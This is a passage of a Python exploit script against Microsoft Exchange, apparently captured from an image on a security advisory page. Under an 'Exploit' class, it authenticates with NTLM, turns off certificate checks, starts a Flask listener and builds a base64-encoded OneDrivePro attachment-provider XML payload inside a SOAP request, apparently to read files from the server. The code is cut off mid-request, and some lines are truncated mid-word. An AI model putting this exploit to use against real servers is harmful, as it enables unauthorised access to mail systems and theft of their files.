 Home The community What we do Scope Our story Advisories Submission Contact FAQ
6. import time
7. import base64
8. import logging
9. import urllib3
10. import requests
11. import argparse
12. import textwrap
13. import threading
14. from requests_ntlm2 import HttpNtlmAuth
15. from urllib.parse import unquote
16. from flask import Flask, request, Response
17.
18. class Exploit:
19. def __init__(self, args):
20. self.url = args.url
21. self.username = args.username
22. self.password = args.password
23. self.file = args.file
24. self.options = {
25. 'host': '0.0.0.0',
26. 'port': 80,
27. 'listener': args.listener
28. }
29. self.s = requests.Session()
30. self.s.headers = {
31. 'User-Agent': 'Mozilla/5.0 (Windows NT 6.2; Win64; x64) AppleWebKit/537.36 (KHTML, like G
Chrome/60.0.3112.90 Safari/537.36'
32. }
33. self.s.verify = False
34. self.s.auth = HttpNtlmAuth(self.username, self.password)
35. urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
36.
37. def trigger(self):
38. print('[*] Setting up...')
39. self.setup()
40. print('[*] Triggering...')
41. self.listener()
42.
43. def setup(self):
44. xmldata = '<AttachmentDataProvider><entry
__PolymorphicConfiguration_Type="Microsoft.Exchange.Clients.Owa2.Server.Core.OneDriveProAttachme
DocumentLibrary="Library" id="465b4e63-54c2-49d6-a99b-cab37fb799e3" type="OneDrivePro"
displayName="OneDrivePro" isThirdPartyProvider="False"></entry></AttachmentDataProvider>'
45. xmldata = base64.b64encode(xmldata.encode('latin-1')).decode('latin-1')
46. data = textwrap.dedent('''\
47. <?xml version="1.0" encoding="utf-8"?>
48. <soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"